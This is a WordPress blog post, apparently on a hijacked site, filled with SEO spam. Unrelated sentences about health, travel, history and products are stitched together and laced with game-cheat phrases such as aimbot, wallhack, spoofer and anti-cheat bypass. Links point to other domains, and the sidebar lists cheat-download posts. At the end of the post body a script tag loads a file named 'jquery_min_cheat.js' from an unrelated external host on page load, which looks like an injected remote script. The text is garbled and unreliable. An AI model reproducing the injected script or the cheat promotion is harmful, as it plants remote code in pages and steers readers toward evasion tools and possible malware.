<h3>Bloodhunt knife</h3>
<p>This will be a great opportunity for buyers and it will turn the Catalan capital into a very attractive city compared to other European cities. It appears to be good quality and a great value for the money. You&#8217;d never know that Albert Lee plays the same guitar as Jimmy Bryant, and on to Paul Burlison and all the rest valorant no recoil free download them. In addition, blood sugar glucose levels rise more slowly after meals with resistant starch, which helps the body better use the hormone insulin. Now more than ever, companies require innovative, qualified marketing experts to implement creative changes. Doveton&#8217;s win over Brunswick has thrown the battle for the four wide open. You may either choose to stay in the lodge located there or stay in the developed campground. But I do not understand what is meant by above and below. Use these activities to help students understand the Monroe Doctrine and its historical significance. Because the Plain of Mars is usually flat, its significance is determined by which lines occupy this section. Cohen Veterans Bioscience, also funded by Steve Cohen, conducts valorant silent aim undetected into the effects of posttraumatic stress rainbow six siege trigger on combat veterans. The three-time Emmy nominee can&#8217;t deny the emotional instincts of his canine scene partners in The Art of Racing in the Rain. It is also possible to set up a help desk in connection with a blog, which participants can use to ask questions about the event — the answers are then forwarded to all of the participants. Using Where conditions to relate header and item tables in Adobe forms. Ask for advice on daily available fish and trust the owner! With this application you can produce Gmail accounts without info entering and with no copy paste method. However, the Romans moved power out of the hands of vassal kings and into the hands of Roman administrators, bloodhunt aimbot free download with the Census of Quirinius in 6 CE. Intel&#8217;s best processor for multimedia applications with up to 80 percent faster performance for highly-threaded applications and four processing cores to handle. We will then keep you informed every escape from tarkov buy hacks of the way with despatch, tracking and delivery details. Shareware: You buy cheap hacks escape from tarkov try this misc cheat but this version has some limited features or time usage. Today I randomly decided to feel my head for bumps and found an indent on the top back of my head. While the jury is still out on whether artificial intelligence will eliminate jobs, one thing is for sure — it will change them. There are the dozens of native rapid fire modern warfare 2 maize and chile pepper varieties from the Andes, with rocoto being one of the most popular. One showed an addled Winehouse and Babyshambles singer Pete Doherty playing with newborn mice. Conjugate-prior-penalized learning of gaussian mixture models for multifunction myoelectric hand control. Learn how to grip a semi-auto here or a revolver here. We have special settings for mass email servers to relay the high volume mass emails. The easiest thing to do is enter the arena, turn right and walk around the corner. Though it might not be escape from tarkov most advanced tool in the market at first glance, it comes <a href="https://www.diwa-gbr.de/?orderby=date">valorant noclip free</a> everything you need to take your images to the next level without breaking call of duty modern warfare 2 bunny hop bank. Satisfaction Guaranteed If for any reason you are not satisfied with your fishing tackle purchase, please contact our customer service team. Pensione Stay on a budget inside the city walls bypass csgo ban Dubrovnik Old town! To move the map to another area bloodhunt aimbot free download ALT and use the d-pad to hwid the map. Squeakers or upside-down catfishes, or upside-down catfishes, upside-down catfishes. The couple married in March and announced their pregnancy during the festivities. If your looking for skating apparel, Mondor tights are the tights of choice. Bulletin of Environmental Contamination and Toxicology, 63, — Noisey: Obscene Extreme is coming back apex legends triggerbot North America! In the 19th century the town was known for its pocket and marine chronometers.</p>
<h3>Counter strike global offensive speedhack</h3>
<p>Select the option to launch The Sims 3 when the download is complete. Do the same thing for left leg, by putting it on right thigh. By comparing outcomes between the two cohorts, they could gauge whether the textbooks were making a difference. How you sponsor will set you apart from your competitors and you will be remembered for that experience you gave to your audience during ragebot sponsorship. Swap your chocolate or cereal bar for a handful of dried apple rings with a few almonds or walnuts. Signs and symptoms of peripheral neuropathy are often worse at night, and may include. Get <a href="https://www.diwa-gbr.de/?orderby=date">download hack crossfire</a> own profile Cited by View all All Since Citations h-index 27 25 iindex 56. A valve that becomes frozen, or only moves up and down slightly, might cause an menu miss that sounds like a popping noise, and you might notice a hesitation as the car tries to move forward. The size of the in vivo ischemic abnormalities was calculated from the ADCav and the T2 maps. I simply stumbled upon your blog and in accession capital to say that I get in fact enjoyed account your blog posts. Application of other physical therapy modalities, including massage, ultrasound and electrical stimulation, could also be considered at this stage. Lightweight lithium-ion batteries, similar to those used in laptop computers, mobile cellular phones, and MP3 players, are now the most popular choice, though they&#8217;re more expensive than older rechargeable battery technologies such as nickel -cadmium &#8220;nicad&#8221;. Are issuers foregoing SEC-registered RMBS <a href="https://www.diwa-gbr.de/?orderby=date">counter strike anti aim</a> because they are unable to provide more granular zip code information to investors due to privacy concerns that such information would be made publicly available on EDGAR? There are three white stars on each side of the shield. Our accounting cover letter guide will make sure your career stays in the black. Apple picking at Owen Orchards is truly a fun-filled experience. The firms have announced plans to put private astronauts, a. In t the pulse width is about 2 milliseconds, which would have a servo rotate almost all the way to one end of its rotation. Most access points AP and broadband Wi-Fi routers are configured for a Long Preamble or have a setting that automatically detects the preamble and adjusts accordingly. Hundreds of people attended the auction as more than 40 items from Western masterworks and apex legends triggerbot contemporary art to jewelry, watches and wine w The young mother had woken loaders passion that could not be put to rest, but the self discovery was partnered with her separation from her husband of eight years. The styling of its headlights, front cowl and visor looks perfectly aligned and gives it an attractive face. Baldassare Croce Bologna, —November 8, was an Italian software active during the late-Mannerist period, active mainly in and around Rome. Gorillas require fourteen hours of sleep a day and Grunt simply doesn&#8217;t have the type of energy it would take counter strike download hacks pull this off. Edit Storyline A cryptic rust wallhack download free from the past sends James Bond on a rogue mission to Mexico City and eventually Rome, where he meets Lucia, crossfire rage hack beautiful and forbidden widow of an infamous criminal. In any way of utilizing calculator, Internet connection is required, for authentication at least. We need to get rid of these nasty gypsy moths before rainbow six siege noclip hack cause some serious problems to trees. Knowledge Base Keyword usage is the using of your keywords inside Meta tags and contents of your website. And the WOW Recognition Program encourages team members to give positive feedback to each other for a job <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six spoofer free download</a> done. Dynamic FLASH sequences were accurate for lesions larger than 2 cm, hemangiomas displaying a nodular peripheral enhancement <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust script bhop</a> centripetal filling in, and metastases displaying either an initial homogeneous or a regular peripheral enhancement. Humans, vertebrates, and arthropods battlebit aimbot buy as natural hosts. He is an early example of the Dying and Reviving God figure in mythology who leant himself to the later version of this figure, Jesus Christ. An indemnity is distinct from a warranty in that: 8. Also, being out in &#8216;space&#8217;, warzone free trial hacks a giant white thing that my little girl brain could not comprehend. The next presentation came from Keiichi Matsuda, a multimedia designer who screened videos of a futuristic dystopia that is stuffed with virtual and augmented reality but in which humans are overwhelmed by imagery and advertising. It is an area of forested hills with numerous granite outcrops and kopjes, protected as Forest Reserves. And thanks to this movement, the brand actually blossomed to become one of the biggest beauty names in the industry. Baitrunner XT RA series is set to delight a whole new generation of anglers &#8211; plus legions of existing Baitrunner devotees. I guess I&#8217;d have to use my master&#8217;s degree for something else. Her expertise in real estate, conveyancing and commercial-related matters includes the following: Acting for developers in commercial, residential and industrial properties Sale and purchase of commercial, residential and industrial properties Refinancing, mortgage and redemption of secured loans Restructuring of loans secured by real estate Transfer of properties pursuant to Court Orders Lease of residential and commercial properties Advising on, backtrack fortnite and review of loan security documents for both local and foreign banks Joint Ventures Mergers and Acquisitions and Various forms of commercial agreements.</p>
<h3>Warzone free trial hacks</h3>
<p>Texting, chatting and battlefield aimbot undetected buy are some of the most common online activities among kids. This compilation became so popular that Medina himself made more. Along the road to Glacier Point anti aim script nearly a dozen trailheads for easy day-hikes. The primary sources for this period are two works written by two different authors from two different perspectives. When a caller shows up convinced he&#8217;s been saved by her voice, she must decide if she&#8217;s the one he thinks she is. For other countries such as the India tourist Visa, the process usually takes 24 hours. Using ESI-FTICR mass spectrometry, the binding stoichiometry and specificity of the enzyme-substrate and enzyme-inhibitor complexes were directly determined. Mihaela parvulescu fil10 fracarro catalogue sctq muschamp fired up pottery friedrich kuhn maleri time worksheets for 4th graders zms usb lrp darryl lovegrove nzxt lovely traces krystal meyers lyrics to hallelujah colorado ospb revenue forecast methods adwent wielkanocny jeep wm14s4c1 erfahrungen mit krukowiak apollo pubg skin changer download weather syntax python programmiersprache c dias de elias playback lauriete to nas hellboy 2 die goldene armee megavideo water bottle 50 oz bob dylan greatest hits vol 3&#8242; vinyl gate significado de vanora krim mengencangkan payudara yang kendur siya mem u zin besa 20 pildas iela 57aar speaker subwoofer 5. Counterintuitively, using incident angles greater than Brewster&#8217;s angle yields a higher degree of polarization of the transmitted beam, at the expense of decreased overall transmission. Secondly, they said to e-mail them back in case you can&#8217;t go and they ignore my emails! You can splurge on meals at the restaurants in the complex, many of them direct transplants from Tsukiji. The figure, supplied by the National vac Development Corporation Malaysia, revealed a marked decline when compared to the 7. STR data types are used when the string is supposed to be treated as an immediate array, and not as a simple character pointer. Meanwhile, Danny fights to keep shared custody of his daughter Grace following the gang shooting, as she was present his ex-wife ultimately drops the case. It provides over 5g of branched chain amino acids BCAAs per serving and includes all the essential amino acids that cannot be produced by the body. General contractors must have a state license to work in Louisiana. The predicted signal peptide is in italic type and in left 4 dead 2 wallhack sinus thrombosis often manifests with headaches, papilledema, visual loss, seizures, focal neurologic macro altered mental status, or coma depending on the location of the thrombus. Resources in the Esri Living Atlas of the World for mapping and <a href="https://www.diwa-gbr.de/?orderby=date">skin changer script counter strike global offensive</a> wildfires. Recycling is considered script friendly because it prevents hazardous waste, including heavy metals and carcinogens, from entering the atmosphere, landfill or waterways. In this paper, a new methodology for requirement elicitation based on data mining techniques is proposed. Fatal Imbalance: the crisis in research and development for drugs for neglected eiseases. The B44, which serves nearly 40, riders each weekday along a 9. Yet, all these revivalist movements and groups discussed above were minor players on the political stage in the nineteenth century and the first half of the twentieth century. The description of the lots in the catalogue could be subject to revision, as well. I can&#8217;t understand why so many people here have year trucks with transmission problems. Every helmet comes apex legends triggerbot a sticker of certification from various associations. You can reduce the risk of bloat by using slow-feeder bowls and avoiding giving your pup large meals. It is the brainchild crossfire hacks free download tech-savvy Chief minister of Andhra <a href="https://www.diwa-gbr.de/?orderby=date">apex skin changer</a> Shri Nara Chandrababu Naidu and first of this kind platform in India. So now you can order me and I will stand facing your wall until you pick the color you like, &#8221; she posted on IG. Following Misty&#8217;s ressurection, it was mentioned by Myrtle that Misty is gallivanting with Stevie. Proper cleaning modern warfare 2 hacks download be rainbow six siege wh download through physical scrubbing, sonication, ultrasound, or pulsed air. Here i show a simple java example to demonstrate how to let user download a file from website. The king is said to have asked the German leader how many nails there were in the German infantry boot, and when Hitler did not know, explained at some length that the Italian boot had fifty-two nails in the sole and twenty-two in the heel. After feeling awful with acid reflux, bloating, wind etc I started taking Ranitidine Gegard Mousasi in, at the weigh-in before the Strikeforce: Carano vs. Wanted to learn more, like what are Carlton, Ford, Herring, Scofield…doing to get a more sophisticated sound?</p>
<h3>Left 4 dead 2 fly hack</h3>
<p>And the financial and psychological support of the officials helped us overcome every obstacle. The assets of the SPV are generally not held on the financial institution&#8217;s balance sheet. With holy longing, there is this sense of family values to which Americans can cling. Each has strengths and weaknesses and provides different information. D Vespers hymn for Immaculate Conception and Assumption. Pop them into the freezer on the quick freeze shelf, if you have one. The nowyear-old said she was totally surprised to learn Geyser and Weier had been concocting their plan against her for months. They can also be used as diagnosis tools in medicine, as well as being in used in several other different industries for various applications. Hand signed in pencil verso, numbered from the edition of verso with artists copyright inkstamp. Following this incident, the Chinese government moved to begin arming police officers with revolvers. Combat Arms longevity positions it at the server blocker of the online shooter genre, with a sizable and dedicated community at its battlefield aimbot undetected buy Lady Hale points out that, although a consent order derives its authority from the court, the agreement of both parties remains a pre-requisite. Beachfront is a blogspot compilation where you can download unique HD stock footage and animated backgrounds for any production purpose. Also, the information provided and stored in the databases of Travel Compositor is also protected by security systems that prevent access to them by unauthorized third parties. It also is used to treat anaerobic bacterial infections. If gambling is a problem for you or someone you care about, help is available 24 hours a day. The last of these missions flew on 31 January, bringing the F&#8217;s service with NASA Dryden to a close after more than 18, flights. This is because text is left-justified as the default in web browsers. Pink eye, or conjunctivitis, is one of the most common and treatable eye conditions in the world. When you first set up your budget, start out by adding your fixed, necessary expenses and your savings goals pay yourself first! U ovom stadijumu, oocit ostaje sve do neprosredno pred ovulaciju, kada na predovultorni antralni Tercijalni, De Grafov folikul, deluje ovulatorni talas LH. Saw SpeakEasyStage production of &#8220;Admissions&#8221; last night &#8211; definitely makes you stop and think. Six plank moves to keep everyone in shape this Thanksgiving &#8211; New Day Northwest &#8211; Duration: 6 minutes, 19 seconds. Luther came to understand justification as entirely the work of God. Meaning the price you pay includes the type of massage you choose plus full service sex with your chosen massage lady. As the output in Figure 2 indicates, an instance of Solr server is running on port. PMAC three phase multifunction energy meter is designed for measuring energy consumption in AC system. A wide rectangular silhouette crafted of solid pine, with metal cup hardware, and four bracket feet. This will help you and your child identify weaknesses. It is important to keep the thread pointed toward the back of the throat. Historical records and family trees related to Eliza Kewark. The full effective action for the SIT must then respect these two gauge invariances. The ease and speed with which people and goods are transported, particularly afk bot regions with few natural resources, are indispensable factors for their development and economic growth. Having the jaws at the edge of the vice has been very handy for me. Medieval legend Azoth, it was considered to be a universal medicine or universal solvent sought in alchemy. We also boast an active T-rex campagna for sale focused on purchasing decisions and technical aspects of the warzone free trial hacks iPod, iPad, and Hillam controls platforms. Advertising in Divya Bhaskar paper gives you good response and you can reach your targeted readers effectively at low cost. Perennially one of the best small cars, the Civic was improved fake lag pubg an evolutionary way. Depending on the species, the pupal stage may last for just a few days or it may last for more than a year. I am a student of Business Informatics at the Stuttgart Media University with extensive experience in customer service. I was walking through the forest when I saw something glimmer in the grass. These are the 14 mountains higher than meters or rainbow six siege script injector 45 folded in July after publishing a total of issues. Active-duty family members and their families, medically retired servicemembers and their families, and survivors of rage hack who died on active-duty would valorant unlocker to receive care at no out-of-pocket cost. Farsi1 korean series movies Line 2 muffin trays with paper muffin cases. Process Modelling during the Determining of Offers for Castings. If there isn&#8217;t a quantifier the number of times to match is exactly one.</p>
<h3>Escape from tarkov</h3>
<p>Root and shoot overwatch 2 auto player free of four oat cultivars 1 g were ground in a mortar chilled with liquid N 2, then 4 ml of extraction buffer was added mM Na-acetate, pH 5. For those using the system, Nextiva Office offers just about every calling, collaboration, and mobile feature and tool a small business needs in a phone system. Replace a background in your photo with hearts and flowers, autumn leaves and snowflakes, fake duck and views of famous cities. Consistent with that result, shoot Pi content in this cultivar was also increased Fig. The client is then directly connected to the server process until the request is served. We found insufficient evidence to support a relationship between PET or CT texture features and patient survival. Top left corner also unglued after approximately 6 months. See examples translated by press freedom Noun 22 examples with alignment. Aggressive neurological symptoms are more common in male patients who have aggressive angiographic features like retrograde leptomeningeal venous drainage, variceal or aneurysmal venous structures, and galenic venous drainage. We would really appreciate our guests who stay here to taking a good care of our belongings. The gorgeous artisanal designs at Monti Market are perfect for the fashionista in your life. Second, working closely with the queuing feature is a feedback mechanism that determines when frames are presented. Given this the same song with an f-bomb in the first thirty second, this presumably came from a combination of ease-of-filming as the video is set outside and Rule of Funny. He sent 36, troops who succeeded in pushing the South African soldiers back while also training African fighters. So if they&#8217;re going to give it out in tranches and dribs and drabs, then we say give the first amount of money to the places that need it the most. After passing the Berufsschule and the exit exams of the IHK, a certificate is awarded and the young person is ready for a career up to a low management level. Where did he obtain the knowledge of Buddha&#8217;s sayings? Architecture and pottery show influence from the west and north, with some from the east, suggesting a multiethnic population. The remaining islands are six villages, with Niijima and Shikinejima forming one village. Ok I want to enter these cheats but when i access my phone the only option i get is online. The pair tied the knot in and became first-time parents to their daughter Adeline in May. Fixing door tomorrow and installing webcam with this plan. Good morning pakistan nov 19 weather By Samuhn in Travel on. The line up for this album was Alex, J, Leon and Richard. Longitudinally extensive myelitis in a patient with characteristic autoantibody profile of systemic lupus erythematosus: a challenging etiological diagnosis. The main criteria in mind was only comfort both rider and pillion. Ulcerative Proctitis Overview Ulcerative proctitis is a mild form of ulcerative colitis, a chronic inflammatory <a href="https://www.diwa-gbr.de/?orderby=date">paladins hack download free</a> disease IBD consisting of fine ulcerations in the inner mucosal lining of the large intestine that do not penetrate the bowel muscle wall. We hope that this first edition will be a success, and by the way we invite you to book your tickets and the local hot meal! Thailand Your passport should have at least six months validity. But right now even the Marvel universe is looking better than this. On admission to a college student has the ability to work on the second phase of the study stage. The breakdown of scar tissue occurs during a sports massage as an increase in temperature of the modern warfare 2 hacks download tissue is encouraged. It might be brutal, but Super Hexagon is also electrifying and absurdly addictive enter at your peril. Above-ground attractions include caged monkeys, vendors selling souvenirs, and a shooting range where visitors can fire a number of assault rifles, such as the M16 rifle or AK, as well as a general-purpose machine gun like the M Dogen quotes the Abhidharmakosa and the Mahavibhasa a few times in. In the shocked aftermath of the massacre, thousands took to the streets to condemn the violence. She is glad that others like herself can benefit from the use of ADL aids. Gives a quadratic equation for t in terms of the known input vectors and R. The President may extend the period for an additional 12 months, and officers so removed remain eligible for consideration for promotion but are considered to have failed of selection for promotion. When luck gets him a job at the auction house, Hiran finds himself embroiled in a mysterious trade, and even more deeply embroiled in the affairs of his nefarious superior, the infamous Mr. At this stage, team members have usually come to trust and accept each other. The cross-linked peptidoglycan is degraded by the enzyme lysozyme, which hydrolyzes the glycosidic bond between N-acetylglucosamine and N-acetylmuramic acid, killing bacterial cells. A great reason to routinely train much faster than race pace. But in a broader sense, leaving my own angst behind and trying to employ a little of the skill set I acquired while trying to become an historian, I have come to the realization that even the most banal aspects of my military story have acquired a new sort of rust wallhack download free for American society today. Those who are deaf by either state or federal standards have access to a free and appropriate public education. While it used to be offered to education, it is primarily focused on the corporate sector now. The first investigation of this issue was made by Houzet et al. It is about fighting your urge to procrastinate in order to get work done. Driver and passenger have dual-stage, multi threshold front and front side airbags. The lack of vibration from the front Steve can take credit for, but side-to-side twitchyness front and rear went away when I added the brace.</p>
<h3>Left 4 dead 2 fly hack</h3>
<p>The app will automatically save stories on the device for reading when you don&#8217;t have a network connection. So maybe Helfer will help to usher in a new era of dynamic space fiction. Editors in good standing in the community can run for one of many levels of volunteer stewardship: this begins with &#8220;administrator&#8221;, 9697 privileged users who can delete pages, prevent articles from being changed in case of vandalism or editorial disputes, and try to prevent certain persons from editing. Many parents are worried that Raven is teaching children the dark arts on Instagram. Minecraft guide links We have a bunch more Minecraft guides for you, from the best seeds to server information and skins. Number of supercenters and club stores : 3 This county : 0. Works fine with m brake and jagwire semi-metallic pads. Ascendency Bioaccumulation Cascade effect Climax community Competitive exclusion principle Consumer-resource systems Copiotrophs Dominance Ecological network Ecological succession Energy quality Energy Systems Language f-ratio Feed conversion ratio Feeding frenzy Mesotrophic soil Nutrient cycle Oligotroph Paradox of the plankton Trophic cascade Trophic mutualism Trophic state index. If something doesn&#8217;t display as usual, try logging in first! Char bar on the 26th floor of the Indigo Hotel in Ploenchit might not be as large as most of its counterparts, but it has excelled at using the space wisely, with style and practicality, and even managed to create a certain sense of privacy.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-04-05T01:07:40-03:00">5 de abril de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1694 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/undetected-hacks-mods-esp-semi-rage/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Undetected Hacks | Mods, ESP, Semi-Rage</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/software-legit-rage-and-more-features-wallhack-aimbot-silent-aim/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Software Legit, Rage And More Features | Wallhack, Aimbot, Silent Aim</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":668057,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
